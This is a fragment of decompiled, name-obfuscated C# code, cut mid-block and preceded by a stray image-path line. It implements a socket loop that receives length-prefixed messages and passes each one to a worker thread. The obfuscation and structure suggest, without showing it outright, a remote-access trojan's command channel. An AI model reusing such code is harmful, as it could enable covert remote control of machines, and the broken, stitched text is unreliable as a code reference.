 {
CHuNbRc6NBDgA1N5fN.aD7axGyqa("");
num = -1L;
}
flag8 = (CHuNbRc6NBDgA1N5fN.kfyHooo2Lw.Available <= 0);
}
while (!flag8);
continue;
IL_16D:
CHuNbRc6NBDgA1N5fN.PECHgtRb2M = new byte[CHuNbRc6NBDgA1N5fN.kfyHooo2Lw.Available + 1 - 1 + 1];
long num4 = num - CHuNbRc6NBDgA1N5fN.xRNHnPo3DI.Length;
bool flag9 = unchecked((long)CHuNbRc6NBDgA1N5fN.PECHgtRb2M.Length) > num4;
if (flag9)
{
CHuNbRc6NBDgA1N5fN.PECHgtRb2M = new byte[(int)(num4 - 1L) + 1 - 1 + 1];
}
int count = CHuNbRc6NBDgA1N5fN.kfyHooo2Lw.Client.Receive(CHuNbRc6NBDgA1N5fN.PECHgtRb2M, 0, CHuNbRc6NBDgA1N5fN.PECHgtRb2M.Length, SocketFlags.None);
CHuNbRc6NBDgA1N5fN.xRNHnPo3DI.Write(CHuNbRc6NBDgA1N5fN.PECHgtRb2M, 0, count);
bool flag10 = CHuNbRc6NBDgA1N5fN.xRNHnPo3DI.Length == num;
if (flag10)
{
num = -1L;
Thread thread = new Thread(new ParameterizedThreadStart(CHuNbRc6NBDgA1N5fN.tZoWZjBx5), 1);
thread.Start(CHuNbRc6NBDgA1N5fN.xRNHnPo3DI.ToArray());
thread.Join(100);
CHuNbRc6NBDgA1N5fN.xRNHnPo3DI.Dispose();
CHuNbRc6NBDgA1N5fN.xRNHnPo3DI = new MemoryStream();
}
}
IL_E8:
IL_25A:;
}
catch (Exception ex)
{
}